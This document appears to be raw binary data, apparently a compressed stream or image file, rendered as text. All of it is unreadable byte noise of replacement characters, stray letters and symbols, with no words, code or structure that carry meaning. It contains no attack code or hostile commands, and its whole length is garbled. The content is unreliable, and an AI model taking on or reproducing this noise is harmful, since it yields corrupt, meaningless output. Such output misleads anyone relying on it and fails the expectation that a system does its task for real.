��\gyo�bAF��0��X2s��ea���hph�mŗue�&��;�qɢ����-fg�qHɚ����`Ƙ�L{"��+:����XB|E^J�����0H	��OH���D�vm�t�"�O��@��a�jA��hr�29�U�]�C�.���@�_Z�*���VM�ېn��#�}�d�%n4ctl���U�T�%�����t��f�RcB0F�L��n��rCR1A}�ԛ�Uݠ"�l}�Q��ʢ]�ݷS*�}�A����iz���.\�y����X���=)�ݐX,hC�̴v��B�����L�����C�D�O5�ƵvT������I���>���+׮��xP�����q�km�v:�61_��� �?������<�АN�9I��iǞm,���I��o}�;lw���㯽A=L?��?F7���p߷�>�f 5:y�$]�x��mll���Z��ϾH?��O��5�Pk?}�>ËS��K/�B?�7�~�GT�򡃇�W_��,H䒒n�����l�U%ذ���)mڹ�F��J]��r�3�(��Ex�Nl3���a������UZ�����=����⹳BX`|����DZ�$�l?��܃Ha�j�l���b�7ykZ�ZH��[g�\�����h�@?`���h
ф�|��ZZ\t�|��]ސ�
��Z=��,6.l�����)�C��Cԑ�\xI�%F�l��\�^H�S.�<dvh��H�=�Z�>��.b��C��Ƙ�CӒ��87�\��.v� ���9���|�Á��JM��Mb�Z���(M9�LWjw��\��D3�D�H
PJ�ۢhWAltQBVx�@+۲y�@��l�k�Aj�i��ûPl��w/��~V�߸.��'�AD4�p��1�2����v�3
3�8��v�9�)�x�m6.]Q�b�i��cK��)�vQ�~��i3pkmT��J��I��׮�
��.��ٞb��.�:\��z���\�dBC�)g�N!�P�_�� �Ś2'�7���05�fd���K�)��\[Ş�j��w]��C:��;��	��l�<��l��;��V��_�5�m���λ�֐,��=eڶm�c�����7��uIJ���/�E����5N��C��B�@[V�yӍ�Ҧ��"� �A��͛7˦�?�%}�̛�!�I �;4.��x��2�?��ߧ�{���qz���7O2ܵ*U[�40u��_l��~ �KWA�X�����{�	���>O�YS�]�
3�?��O��#�h3a���ҕKW���*X��J��K_���7i+�o03:q�k���b�.\�H��[��z�a9������+/3��Jcwɸ �J�lf�۷S�؄T҅�Az��G��Mc�D���r�R/�A�t��i33�Ef��-/�ذ�
� Ό��V��,2��a��'�2����qKJN�2S�qkF����h_e�u!�%�� y�2l��Z��b}�y	p�du��¸gFv�7�k�|퉦C���um� �		Ѳ �A9���q�ȥ.˙�A�����0t�(s+�l{sb�D8�<|�wu!lN�M�1h�J�t;�Ҫ*�(�!2�elO[��idA��Zc�\ĩ̕:vϴjʸ]l_��X�{�ZF�%�lh�ketb?s���=Q�Lj������Jjς���9��	�o��P�m�&����#�K4��aޣ�:�Hv|7� ��C�;k\��J�.��;Y#�tސ���w�r��T�N�E�gON2%����[�Q$��#T/B��@�L��=�W2i�A5];`��U2r9Ԃ�iQD�;H�V���ȗ��e�Α�Y�aZ�8�$.�\B��	d{N���n��4Ȑ^/۹�W��D�̴ϼu����ܳS��A@���ofF��@�)#4
h�a�镸�C�M�~��q]Q9�l���$ȋk�v8a@��78 A� ��d�Vh�5ll�2�vN]��š+3/J����w�����W�!s(N|��#�L�g��./�V�ը}�L�i��/�p�^y�ͦ�2��$kv$�¦��s��K�y�*Õl�ϻ��#�o��9�
1�}�y
^H�!/���b�Prsr�����<�4Kw��Z��]�.��2ۜ ��Vb
*qó6����ޘG��&��&*4�9���&T��]}pd��� 3��H�I�@@�v�==��&Y�[\�LF�}�N�̶
$�{�mj`zИ{�L��%ޓ�0l4������h-��C�,UQ=Rmò��oT��6�=���x�([l.���y'����W�3ij%cVi�dgOm�I���j��9��,fʘ��Sqf�Oo�����W2e�zZ����A }�sQޜ��8�>�S��Q�.Q� ̉N�E��&���
s�YC�T��1.�k�?pOWW�03��g��FC˝@ӂ�;��-[�,�q�۸Fŋ�-������rǐ�w�9�8�%R��Ik(y��D�t��ީԐ��nN[c\��	L\��Yd�b��mF�@�*��A���ϒrIr*JZ&���"�sR2=�Z�WfE8cɌ`q&ٜ��>��8�,�4�F���	�R8�8�>��|���"`��@��
���t�%��+�$ҋ�=϶�	:~��f��,O���"��3�^z�!���K�,J����o�_�����%Ɉ�e�d��}�mc�qg�'N�b�̚+�'��eK�l+��8#V��I����"��0�܅! ��LB�bo��Tz#.����A�&�AKX��nu�i�[80��#,8�RJ#������\宒�����1D�;2.p/�ghp��1\eM�A?3�^Ϧ�r��a~v��ςdn�Tl��`��ɚT���8��S�1L�U���ҩ�ؽ n柹�%��E ������5��^�5(T���4np�#�a�s���EL!��[��˶�>���a�#N$C��J]+�TkNK�UIw3ovj3�}�8ݿqK"�}$��G)����p�đ!�����`�0RT�z�RaP�l��UhZ�Ҥ
�s��]�x)���v�1F��hOjs���|s�ym[�zC�{\H�&�&&�5�����^)���{�=B�`'o8�*1Z�=��A#�nHݲ����v��5H!��~����$+��?�1�e�D� $țIj_pJ2`0�f���%+�,�����E�k��G�6�������,%¥������8/Ar���Q�O�19�hB)�E�Ԥ�$����$a\�J�mP�I�qi�&H7�_e���m@o������և���z��hΓպ9�˹�sZ`0�s����cH�	H�I[:/�g��v�i&�H,���C�*+��!V*�.6$�?x6cu��'Y�R����#��Qd�i�hO�x�׳CoR�2�t/��D��؀jgM,\�6��5�r��v)����e�.�B��M��VH
M��M>�����G��B`��MZ 53 )�L��?;=�)�b�6Z֪[
��YHb��0�\��A�#�"�R <�a�������	Ap�S��+��=��wÛ��i�TZa,~�f���Ӳ�h瀇"��K�J�zʚOS
)FY�)"��j�eeNdBc`�t]Ɨȉ2>1�R���iY�E�*�[]0\�T�R�$�%n_jz$��s�R͑w�mٙ�Uo+������R�� Z���������9�dgq��!s�vzB��, ���
��+}�PJs��W1���� �bD���.���ۿz'��I���׶�Pl��&�b
���P������wy��m*��n�M�\�r�c>NJh]��g	p�E��V:���D���<�W,����E��%.	Y�"r���
�d&vݱ��mTC�Ga�,�<o�<)�$�䏏���3F��c��5�U"	���0
q�d���	P6U���oY,�L&�x'&�$��mD��2��/)`��$��QUl@H|���� !�3V�j�����JV@�A0q�������N�z9�ē���KI&u*�mf��Z�G��S$�q٘���L��*�js��(e���l_{���cQ��s)۽[|~0��!ҹY]�M*_(3S�aŠM�#�q��*��eМ�eWf�ex|��9!ά�z�t�a���ʱ ����0kT�՚x��fx1	f�n��}��hZUC�R`��	�Epk5�G��x�£πa��^�w�Pd�!D�З�4�xMG)�LA��;p�+��&s�2�Ɯ�`����b�Ǝ�8�82m�6�7y���R��}�i?N��N4�����7o����_�ҚM�N6.��חVm��}\�|��s���� ⸄& 1u���>����A��}��d��/-/	:�x�:`l@ɳs��]�dZ���Ӹd��d�L>aI(S�[3����nK%��I��{�z�*���O���a�i��X�" �A�Ȣ�d#͓�M�9W7��!S<�06Iw���[6��̔z-�&W�H	�cVΖ�� ,b_s��3^Y�,�V%ǚ����L/ʹ�9$��\s��M��qW���$;�����J
.x!,RWOQ��zuY`���9�v�m^��-��͐)~��"lb�aCs��g�B��/H�=e@N���D:�Av=���b�0���4wdYAe��N��lO�f���L',�;pnڶ�7�����5i!"N����*��i�$7hǒD5V�B<7C����6woa���Ȑ�Ci���.C)_�B�#�3�+��`�8	������>A ^��ZE��o�+�F "�ȶKd���p�@HE��5��������ؑo�dU_\D���+0��>�x2�!pڲ[�A)��r")AN<e9��~vM��v�Ń�Eo�Q&�������$Z���6ED-��YS�K���gz"d;������s���KH��Ei���.��3�#�Eb8�����J/0b��l�@Z\���П�'�L��W����a�R�fS�lT�l#�������ZD4�z�B�)=�EJR�dSH��e���s�t�e�P�RU�2�Hb��R�-�ui/�5��_���wI�q����Z��Ks�f~w$P�q��,� E�yr$.QA�c��'��^��y0!O�d��^b�eIʽ�]ǲ8;����QG�ƻ�'�U���r�dcr�";t)��I%�(���:,�z�x";9$gl0@������v�Ϙ���&J��y���K���-���x��<���%���� �֣����Q\�I�3�k��>I��R����	�0a*X%��]&����߶5�
�NұػT�2[��ir��1�MZz�%9}�aB�vx�"�,����oۺ��7�,��O��j#e��(1==/�%P��D;�P��-��Tw��r5$�A����R9Q�}B��Q,U��q �v�ij�g���-)�Fg&&���&�#\؅�\dk{vvF%�w���If;0����o?�/���vv�:2L*�d<�]��5��r�p� 42�[X>V��3q(I�V�ҵ;p���3<i#gư�PHu�Cqq��˱�El��fCѫeF^P4TR�q�������?��
^��r�5*���F��o��9 ���
�IIc�L�Wʓ0�(L�|r��[c���N8` �HB���2G�H1��˘� �s�,�t�׺�g9W�Ͳ3Kݞ�m�X�uD�BG�㒠:V@I*��f��C���{> D���LWVj0��	
5;f��0Yo�O�#_-j��)�W	���$������� `�R��0�
��U��s�!��K{$��P�ib+�zxL����txg���{��T"�e�L��>Km]�5c�D3j{�?nj��$Y��cV*0$�Tٿ�\@w��͸EX��/���q�@R'�f�qs�͈���1H`^5�Chb��0m߾�a�.a8AN�YT$͓%�V�@bq�E#V��DN&�ŉi� �i�l��Jn��x�Y�j�Р��Ax��I�ك �E��e=�q�� ׸��nS'�8KR^�NLԲ��q���O:�3�%�������h������j�[6lBO�?iz%7wI�iS�Y���	QK�9H5z��+�&��wE$����� ��)g��P� �xf,A�(�[�	M���=��H�D'�����8uZФ�6�D���&��i�������K-B����؅4�p�����(crbLm
����y$�[\,%�v�y�n9���y$LKR��}$�䕑�>�{�`�~�e�ff�}^Z�T{B3���,�I�,����{+�Ң���Ys�z��N�>;�Azs買���փ��E�B�N�h�1!�H�]=T��c,{�n޼%�S��=�4��2�xm������$��@�c^nH��Ɣt����I�
�]�J�ӆH�!�c_�
tW��f���K$�b�T�v�)��%bbXgU��{��ftlD�7B+B6Ix+�PF�vW�)�*(�I��p$�L2��ӵ��������UU*��7�ؓ�����;kq����9��a[#��8���~�M_#ӓ		��g�j��)���ZL�i��uޙ̠�l>SsI���ڇ�K��0Lij���4ɬ�R�VFG�w�sj��i8����a`4�%�,d%����[]#m���R�}�O�K\`9A%A6����i�{�m�9Cڧ8��A2�m�'!˓�Ns�?�0KjMղ��/��j(D���N\�\8 �Q7آn� rْ)�f
��2"w�ceX�@�$h������/S�HL�c��H7��o������[u�4����R��4W�8�����3O:x�$�{��@�Q��|��n��e���k�˩ڌ�G.�4"ޑ���o���9���G�/�1�� {�rJZ���4O��3����g����w�-�(h�/��=�i	�{�s��X�����A@>aIG�A�i6q� \b�ʊ�¹����3�^�֍�;���d�w�.��PS��;�Q��i�
3¤��=t�}�����g\q*���s�q�	#^_[�N�k�>[(<�r
��|�4�"u;�}+(�SqFΏ�LP�0<F�v���Z�P����)e�-��t��RA��͉=[\ԥbA,r�
��2�Ts��w�kq�K�w�}g�<�fۚ�bY��J���>�eԗ5��Fo�?	j1[��DBd�����v���,呓���|ϪЗLRu2{N&l_&�*�s�3<W��H����� �#`ɿ,$4��x��?��:A�Ka��A��h��LYZ�$u���|�T �gx҅�9�v,�X�R�͆�p��I۶UFh{=c�x���6�O�m�t��tO���iI&P�g$h;�9Y�Jչ5��%�k O!G�¢ׅa%��{�@�k����.������g&k<T۞�ik� �����{�u�_$�)���8�R�����؃�\ѽC�G�d�G֜�J�2U�����D�U�D%֮��� haH���K�h���CK'-eZ:�?A���C�_o��f�%#�YP>����x�2:�x��3��l0@d2ҫׅI��0����9X�wS;��\��8C����W�x�]����ʶ�d��Y�GIRߵ<+P46��M��ȣc��}��Jm1�5���6���os����
�s�1��M�eG䔄��ؚ��N��\_c]�ݑq5M=TZ��l�{�~��hF�L��&�6���A�m�h@�ካ�92��	��ro��AuK֬ЉhF��J\ݬ@=���"r�I`cI;�2r��k���K���ڏ����>$ٻ+56LZ�� �!��g��1� �����C��"�Mȕ�Z�<A"}OҪQ��6�&���$.�SC�(b���;(��={M��Q��q���#��n��C�dOky��䒵���pk�v�r�&A��b.�ߡk7������0rU��&����dG��}�H�46<ByϠKV� ݫ�Z;��a'�0&ԙp������;p��wz��>�� �"�)���G�&��J��2�l���o��y�L���������g��f��N�M�GDv����	��e�i9/ɚM���A:Gn���A,�ZR��bx��憁Wk������&�j)�¦#B����Eq���v����{�w�L�6��m^|霸�!���L��/:�c�AT�s��A�0:�\�@SaM����L* �j�Q���	���ƙ�f�C	L6�p�-�V��_w�'h!�[�i�]vY*�Q���vj�J���K�`LRN%f�*h�wwh�6ϻ�y-��(0 �m5~?�C�3T�a��ڛ���	P��sS�6̠��-��P�|GtB�^��e{l���pZD9_�v߫�<���0���Q�����Ni�I^�_׉�%ocl�����l�G�{�g)�H��?2��[��j_�JP�� A˅�ׅ��`s���׬���Ǭ:]�~_;��i��w��>c��j��'N:��5��Jυ7?�9%�l��� w5���ۡu���_&�h"�s�2�П˷��ȸ���@�@��l��.�ND�E�T�mkJpq�����H)J�f㦓�mB铹�&ކv�v>�>�O��ͧڜ.D��	�7��!xƔ�;�N�Ȇ�����]u�~[;�ֻ_�H�cM*�整�3wP��y�l��P�Ķ�l��7���q	��Q����QI�Z7ak�[��?��p3�mE�}o��7q������-�3qg!Ѥ���Ic�����8wu�ڽ͌ �g��aJ{�a]�W���|�Q_�z����Ȧ��Π�|�3�d�,�qL�ӬH��?h#�v�o��}������ޜ�����2i���;�����0�$i�O[^N��x���ؗ�4*h7 � xY�Sh��{Jc�Z�@�JOX�sq\��N��{�ˣO��)�;Q�^O�}}�e_'-�:��$%���4/I7�1������;v�{(��5�y��g o�C�fF�����L!��`Yz!c���7�ß�|�Z�ZG������$���l����`�掹�7Z�&�!;��wdt����ڜ��Ć)����6H�
�������	�}��W��%�+��� �#�qB.���v-�JZ54w�Z	���}�����ߞ��W�F�͇�5��Xk8$ s:�6����]��By��n6R����~C�8#
�i���߯�|گ���D����+�O�s�{f��j���ύ֌cǝH�&Ƭ�}�c2��lޱB��l�{Z�J����2u��NcX����q'�J�^�n�ƕ�K�Fe}ͮ��t��8�����e����t�	h����&g�Xt��>���f�a-j]k����nZ�������22�%��o���ֻf׮]���`r������m���=�o�?�~��`��y���ݮ����N���;۟�^_n��F��n���%����[����}�4����'���^��F����Fο��z�x衇������H���۩w��~������t���Yo����Ѥ�ܴ����Q�O��z\��qP^`���������ӯ�ʯ��D|N��^}�U����_ҿ��b�;~�7�~���v��-�o}5�N����0}�����O����v��ƓK.\�����|�nא �����3dʶ��g��x&�m�����Z�?v�������z�c.:���| O�S������a.�=*��ȏ���ݩ���k�|�N��?L_��W�5��$mϰ9�{�ϭ����~���~�dOtO�g��l�;�;:=o=ͣ��������Ğ�<���}�ڞ?~�^o��;�˯}�k���={��׿� ﹛���>ۻq&��v�ܙ^c���ŵ����Ӗ���o��;�N����w��ߥ_��_�s�w��D�iϠ����u�2��s���?��4��zg�������|&�o��o��<a���?�g��~P������#��.�4
�4z�k�yv?�j}����
����i�u���������iwd\�� &�����0yw�����A0��M��O~R~�#C3�ة��7��<���}�{_�A�gFt�wll0%��3l*�c���#6�z��"�g�7܏>���
�?����������o|C��^��	k{����ۯ�M	B�f��?�AZ���AF��������2�T���AT�؝�v7͞�?������]����/d� �ϰ�;�5�<��
��3-�|�=������w���o�0��6��f|�����W�W�{l�A@\���Ͽ�jo؇��N��:h��ҥK����/����3����۩�{��O��O�{���5h�L��h���t�]��a-��=��?�c�^�;2�NX�z�i'���
��~4�^|)Ю�t?L��J�v���63B2�
�ށ��B�4-��5,�-*6�i{�<h�8h�=�{;鴝)YC?��ƃ�>�)����K��klLk�sH������DDD��1k;�x�i��zaM�z|���a��A$M8@�!�al��x;��/�����x��|��������C�g[��5[�s�9���n���	{���S)��v��?��6����{�Wۅk���L�Ş0mL��>7���\4������Y���s�1���#�S�3eb'T���X?@�>�70 0.��S3��9��U���v% }��b{��1V����O���y��޾��8p΍��3.��@_�LPoo֗N�A�Y��o��5Tx���`ڵؤƐL���������v��&��k��x~p�|��^�l��P��MzA��� &�m��"{f��ퟁ���g��52l,D�����m=��?��?O&���'�!�G�`pc{ü�ر#��A}i�v�N{t��vbz�m�ga��cO�l�4v�����-�|�#�����6��i��a���g�s\�i���#��P#�bg����}/�;p?P��4��@���}�kӿ�W�J�1�o�5�o=�m��:d4�:��o�"�N�c��`�ƚ�\�ܚ0a��>�c`=����0N\:��}N4=���o���,ֱ}-�;�V��gt�`�v%󍱵3>C��m�P�1��lB���&a�M��b�����I �I�����{b��'�~?:m|l"|���a��m6_c������Zp�n��l��{C�0��t���k��M������4����3l�n��nTw̽������||[���h�&�:���~1���<b�~��[>Üv��7<�b�p�O�m��9���6��	&�;���n��ر�;���b�q�9������_���g�A��a���g���ێ����j�Z;���m�����vB���Gܭ1]O2��A�v�m��;h�7�}�G֌	s�ki�4>��:5c��`3�NvZ��s��17������ó��836�?�s?'������˿�˲op�kBm�����c�!�a}��B{��\���Ȇ���f��vۆ�ϵ;5,��]L�2h�P���$��נ!�>��{@��8v@�Yu:$�ӍB=�R�oH������c�E3c�5�m�p���76�٭�		ދ���@��w�����[H������b>q�p���F��q����c�j?,�`���`�l3$���q�7.����|�|�e�UJ�5x�/��/�ݴv�oL�� (/��r:� � 0�x|�"�E0/=m��W|�y�4o���'L�H���v8�l*�y�����Ɯ����K����2`P#������vBo|�s�>��lO���1uB�n���e=�c�^6�6���4������Ɲl�h樁�1�f�ŏ1:�oӠ��9H��8c6&z�n�}���`4{t���N�L�& `]�m��������2��]lo���������䮻t�@�e��&��>�v{�M��N҃��Z��6a�0���|�}�DM�2M�]25i��!6�eP��M���l$_�Ʀ�%������{x|�f�h3���30G�����2�A�b�M��.`��f���nG�]���[�]Jq2[���r^|��~��˷Uw���v8�$������ohH�g��7g�f�E{���q�6������CB  
�y�<�'�n�a����� ���`-0�8��Ȭ�l�������w3a��������^2�~�LS���`�|�d�Ě��q�v�4'��&x|/�]1�;�o̖dI�^H�!w�	��m��Ǽ����w�NP!Z;�C�ƃ>u���Y6���U�vm�v��6(������El~������p��7���dp;�Q�� �<����1aƼ���5��ļ�;>|y7�0���;�������'>!}�w��f�AS3����3kdt0��=#V6�Nk��16A�2����� |ۏ�����ݮ�}4�y���n'�=���v�fBl'����F�ۙ��<}����`���|�����k=���o��F��ߔS�q��/�e����*��ѣ;٘p_;�1�QhQ��������޿��^��~�-�z��d:	��W�f��D���<SR4	ܗ�,� �a6��ɱ��;XL��e�m�L�v����&@�̍���������P�#ީٽ8�>��a�!6�y��4�;� �sd��w��H��+L��@t����>����������_��]�n�kc���쐛�'~���#��ѰO�f��NR�w+)�{6�L�p, !G���g���3��X��`?�0l�r�%t����iL���);́?��}�}`���Y�������l��iG~��Dwj ��{à�N��0l͠4�J}{��������ƃ3�Ѿ�c -�9��炉>�쳲O��>m���os����3�m���Z!,ۺ����,�w��vZs����v[���~�;�?�������o�o�F,���b�dо��`q�OܰP����9g6H��0�Px��ɂ{:i�xx�m�N66c��ݘ����w�;����X�0�N�\���c�i1^����a��~�6��*�+泓��zcs�`p�����aj���=�
Ӣ1�F�F��ѱ�1o��n��L�]ρ��3>\�1��"�N��փ	��C��?���рg�L�gh~�f�90�C�I}F�),���z���l~~![�!tbZ�шϰ?�&����������4��4���k�3�! >����h��ܮqa�����܂���5a��o�������h�	�Xo��ʮ]Y@����<��)�������S@��dbL�`H�W��_𝜾�W��R~p��'�%]OT��]s/Κ�1q��xB�����Xቒk���nV��z��5����ޮ����u�a�+�������'hK��"R�0#��y�uL�b�d�D��w|v�Ŀ���4���ۥ���l���_o0wh��L��9��q�8��q-��6��}a��Q�k��$q��`��kj�a�.3���.�i�KAÇ(]'��Ƈ��gL�1�������@���]�|�q2�J�c���7��9�k;=���?&i?��OЖz�!cy����ǟg�XK�d?x֞�N�������[_�13Q\��>[��Ό?����;�X�>�wq��=��8W�;��h�������f{?m6��a�����g�}�3�������Ƌ��a��}ߵ���Y����q�~b��=���Q�Zw�:��G��{�O⨼�9���c\6���l,�M�ύ0�����j<���Q����3���c}����o��c�n����}�~��m�quz�m8f��hx�z�kg�^�q�p����z����z��ó�0w����C�<����`�&L��}n
���m������2.;��O�|�>��A�|�i�}M����8��i�q�3h{�?���t7�}M������hk�μ|��θ:�|/�n�{����`\��55���/t�3����>7��w��X7���wF�/닽Äk��h�+|��Ic��q�c����
�kgr��]�u[��?� �������� ��W��]�'Y�0��!��T%>L��=�Ѐs��ӡ�B5�p�������;M��|gp����N"�� ��.��^�3���X����o�ؗ�y��9v�9� D�1� �fn�h��|��6w�s��M�Àm���`<X�Q�L���hû`��� X[���8�Џ{J\����34<����V�^�[ۄ�瘀���ٞ@?�3�>>|��k���~&�NgЇ±/��3<�ln���0~?���X"���g������a&FLhA������ęX���~�[G�:��v��;���:�La>�;�9����Fe��~�A�Q������am-$�����9�Y��w���^4�����ŠO<�1�j��L�8�I��c��������]�u9��u�|���ٔM���ES��k�&e���Ґ~�,_U�������	��,|M%落Ҭ��^h6n�	�i�k�He�M�g���g�_��L+��ۻ۵����Cv���>�TH�Z}�Ś/A��c_��1I״�N��F�l˄����~گ�3�V�~{P!�THƶ��ev����g�l��Z���Z����6[���~{���tZ+�n��ۧi��2����߃slZ�`(�o��{�l�k�����ch��۴m����?���`{�յυѧN���d������L~_���;��o���{�F�7H��dטN��sb���f���|`�1�_px�����C�����m���,��c��`��⾋^<�ic��hM����K{����o�L�ۭ�}0G??���=�ݴC_bmԴX9�-IZ�i��q��/�Gf�\�1~[7��"Ѿ�N@g����Ck����K��3��x߭�ڽ~�f�{	���4:�}����z��Mzm���I<��\�}����p� ��i�c���h_g�3hc�\B�[O���b�.v�~�i?�=��7�;��-��@��ﾆdg�w�X��Ϗ�E�?��~�)~GM�Nڮ��t:?��ѪNڜŝ������3֠mA3m�b�������]\W"�u8���~��;��KVw��;�}��;I�w���v�:�c#Ͻ�\�E�}#s��$�v5���Ӹp��v��Ϻ�x��9����n�;�����N҃��۽g#���8��m4ύ>�n������i\~y�5�S7i�v�>����]rK6���.���߮�'%��a�?߈��I��$�wzW�����z^o7����b��ޏ��{�v��߮m��Z��kϸݜ��i�n-۟�i����Wg鎍_s���#md?v�_���ZD�g��t��v��_߾O7r�;���C�u���z}Z��;���Щ���gnwo����Ӟy'��z��>Gm��k�~�G[^�i����;���]o��4����@t��N�m�z��@N�=��ݡX�=o������y]K���!��k�f����nw0:�ߝ�俣�g��zr}��'�Nw���'ZS�l���n\�;�]�����½����}�n���߻�s��n˸��+'i�HO�����p�ML���t���o�n�C�ކ_�w"r�6]��;}��֓�:]w;ɲS�:Iq������]�Nchf�k�9��������w�����n�p�?0N�|�m�}��Ѹw�6�����Z��wj�̍��ڽ�����vj��?��}�7~�����ޗ�FDϽz����z������ݚ^^Ӂ;�}'i�}P�[$��I'�w��ޮm�l�P���7zϝ�y#�n� ����q��nt�%�w�F���YoO����O
�������Niu>G�{�h�R�[3+��"�N,n�w��N�������{�����ƶ޷}�Z�M�fܱ}�ɽ�ɏb�~��{����v_ +��?lh��ѽ��z���dÌ�^���{�^���
�$�{�^���{�^�k��1�{�^���{��U�Ǹ�{�^��V����{�^���Z�{��^���{�^�k��1�{�^���{��U�Ǹ�{�^��V����{�^���Z�{��^���{�^�k�6TH��>������q�������+s��_~�m%E�w��{��?GhwL��i������#�k����>��Ba�DQ��aR�Ph�F,v��qLA�[�ͦ�����z�uhxf#�S3j������k֩��iq~�hy���=�|^ލ{q}��*Ϝ���w�ry�	)W.QWW7����TꢰP�����j�I/^�c��E�'gi��^Y����<%qD	_��>%A�c�X*Q�X���������D����h4d<�	�P����3�Q�&�t�o_��06m�B1�����2AO=HG���^��.��U��`&�~B̘��;�g�ސ>V�߅��*�������-S��)�kC~ॳg��g���٠�r����y�v����s��/������� Ll�M��pe��x��A>�k�=�n����\,�5A��E�����Z7��ɸ�{(�P�
�7oN���ɟ�GyD�/�$�?�I��5b�������J�[�Ҧ�Qڳ{���R�������Y��_��W�Sc�$�W%9譙e�h�s�?�9����:Q��}�ke�_��-�C�����9��\�K�SBS�.��{w�D�rE�P���x��H�/c� ��(G�$"]>#�{�O�/���ںc'��MP��F>���T*���ym��� �	�i]S��'�g�風A��YZ᳀��QW� ժu�����9�%޻aX�}!ݾM�e�r�����o�����oe�k�&>Ixc�k��x�LOMӹ�g���s�RY���&�#Е<�}�kڈTkT�Y�x?F��J,����=��ё����f�,�u��ou�/��c�Av�f���-�MQX����	)�e�>����������ʲ�6���g~��|7�)����s{G�(��cZ�MŰ�k��N��co�sY��h�
]���]�#�5.0�}G?@���W��11^]�g���a�$^@�O���b ����Sm�
���8��$'L���;4�8� ���`�Wy@�r��1�<Oe���M�!+Б�;����'NӍ[�4�g�L����������-�bV���.�oY�1$l �fB��`#�kL����`�D�o#�ͷRY�kT�������჻h���̰���y�p@�LD��ǘ�ek`�?�\�n�<�[��zxsWy�̸y���<n�W�����7mO7U��ifa�._�N_��ݷs������*��y<M=�<?�1�� ��Ǻ`�:N��O�Pkm[�S�^���5���"�Ɵ�w��?�1�7�
��y�x�I�
��J�Bo�u������r���q�p`[�����Q�� }�:�/�������G��J����w��%fŀzKAzvl�v�A,r��Y_w(L_	��Q�y��@g����%A^΃?����K�	�)a����~�[ʈ$��_�
<�g�k��vt����=���L�V!/ƅw�d��9YY���|�����<%)�����a#-���~��T`���U�z�2�9y��_���"�b�V��_�iNSH>qؿ|_kf�ݝ��f&2M�]��[7�駟�ޏ:g�J���O����ӓ��}I�@�z�*��x.����/����5������G���}ww��-Y�̳`ڜ����,BF+}o�/[���aq��i���#��9��m2Y�8��L<&���82)�Z�&�
|�HK�0��Аh`�q ��Ӄ�{]���:Bx�I�%��j�i3a�n����C,က&,e��߽;6���Cg/]�K��Q�uq��̪N�̩j,���Ycc�X��R�V����$����%���#I	.e��S���7��`�-���d�7��� }�>:t`�r_X��y��ۄ�&��/ʸ�5�[7���B�f8�z��T��Xṫ,���l�P�+<S7o�͋F�0���W������f�=��q,�4\�c�t�B~G����i��b!/�Z%�d�T�~ �C���r/�CsF��[�n��
��04k>(�~�= �W._��ɛ48<$}�������t��YƒY��=�C���'��ٗ(Νd����ϽNwj|�^���h���{�לl��9�mL-��Y�H��N(�g�a8�����\��A f\�B�4!�=p��ߣL+aP~u�jd�Ξ1���1-!	�́>7rgG5�b�2�kpq����B+�"DʫRm:c~>�Zou�*�U�8n�.�T�,�0��han�Μ>M���1�֞c�07C����B{�@�N0�X�I����8q���B˪�ҋ/��g���(�K͘�m��+9����Wf��h�<��V��+ts�3��ԛ4ʨ������'Hq�����Rb���,	�ܮǴ�̇� ��}�e���Q˽���J��dQ|H�`|	�g$�D�6p��l����(�t��\*O=f(��g}����uB'��
��PAK��k̜�
�nrC��"���<�/wh�����N�Ã4>����[t�%�����"-�w��`�r��Vc� $���J��8��0�Z&�
��Xΰl�D�m�Z�'616B���;��.3a)�f �u./L���#$}�S��r̃�D�*a�h�<s���1�,/1�j������޾~�[�\�NA#�+��4t�ܻW4�p5O3L��o���ɒ�:����3�<tW�}�	�$DQ")�%Q�,�/^�a����_�C�M*� �I 	�^��硪���̙�����3w���n/�B׭:uN{��[��V{iU�C3E���!+�!�;���������06ϔ�)gf=7����^!�D�T�ս���Y�E���9 �����M��η��^O����~+�Ցݼ��Za�[�oӁ�`.,�:\�?�W,?��R�����ϋ7���h"�Uv��!��3��q%�T��33�g�Rb[1;t�f���YKQ�~m8/��$A�ν�z���;���v���l���`*�2��Lm%��W$��;z���� ��;y�����jxuy��A�M���t{��ܽ���׬ﳮ�����sf9�V�x����]��Տ�=�'(Q���N�'S$G��X8��_��!���{��9�9�z��<9ܗ���#݊9���T���HMG��yK�����fv�eQ��y��-�����HQ��n�v���Db��E*OR�f��}�l���/�%f-���;2���6ުN8�}��:)�`�p ��7���]�0u�I "�K����X��&Jt4M\��!?�LWB�.�"�6Spbd
u&����YM2 ux��k�
�i���i6ђ��9��9�T}[�o��qH�����V�P`Ic��\�8s��.��5�Z�5)���Lqa��'��9v����eumQ�R8��uuZ-YTx��QP7�|6�7g�D��.)�I��˞\jO�����bԡRE�Y;9��V�Yi.c=Ǿ����ͷ���-����-W��֚W�8��<��pT��(�����.��>�~b�G�$� t�22D��'r3��Ds��u��:���
r�w��٘��p�x��DڃG�t�v孷n�w>�H>��!����7���/��<�^�.�绲����5�����ݏ�@&+_�Kg�hs�`�j�Xi�4��BJ@�.�I�ʹ��{T����N�����%�a�:@Y�E �k7�uP�rf[���z�=-� ��8�GT�L��9�>�&�X��/|P�28� �U�������5�;��Ȍy�B�˽���߹��6{�Q���c����k9R���|��?R'��k^��t|�rH����ܡ%�4\+�vc�7����Q�E+
[����o������h����κ��_
8�����q�[]?;+	ӧ�&�)���7oj�P6=�%�Y-+����I@@̴�.������¥lJu��8���կ��mkQ~��W'*��� ��pZpb�l���+8���{���ot��t�p�����BFo�L�sb�euc¥�7#�G��{c� ���7�q\QG��&��D��7�Ԁ@
���"���'j�G��Q�ֳgrx���@R��"{8��C��E�0zE6����ڝ�e��D3������X^��JWV�����	!0z�Ml᪻�D��!Dϧ���z7�(v�V�.|t�"��sk�++�4hK9<h&6��|�y�����O~&�5���y�@���=��_Z]Qh�eD�`Q��F��塩���\]#���8C�AfVx�9��md��lM8�vw�f�����a8:�k:dm�wޖ�������Z��˿�y��!7x�c���Ã#��[����Բ�p�բ������Ġ��MO9$ׅ��~����;R�v&{?P\J5��f��Q���3�2�X�0�O[]iuu}��!���H�<
>ۼy2�߯-���2;��&��q���>cG���B��\w^�Oۢ~�y�����F��(#X�r��E��l-@�9��N4���S����dp2�b���X�����[�z��jRE"4�B-:1���d_��Ȓ�u�&-����E�1 �&��\��ݿwO����$k\���g�� ��2/-(W'���?ؓ�ޞ�V�ǐ ��L�%�=��o��sI�N�-Ȫ�*�=B��MI�!����[^]�R�ڇ"�]<����][� �(Ӭ�A�#�s���� �V�?��bҐL�U�uV��uـ0�D=�gh"R�ŘC����
����X��s�k �=���X�d���0�_]w���P�1�[��3����H�hOYZ�_�ȼ<�١��4 �����y��O#��CdF+|�0��q�1N��S�
